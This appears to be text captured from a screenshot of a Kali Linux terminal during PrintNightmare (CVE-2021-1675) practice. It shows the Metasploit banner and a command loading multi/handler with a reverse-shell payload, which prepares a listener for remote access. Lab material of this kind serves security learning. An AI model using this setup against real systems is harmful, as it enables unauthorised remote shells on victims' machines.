 Print Nightmare.pdf — ...
2
Firefox
kali@kali: ~
10:17 AM
kali@kali: ~
root@kali: /opt/CVE-2021-1675
kali@kali: ~
kali@kali: ~ 238x53
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >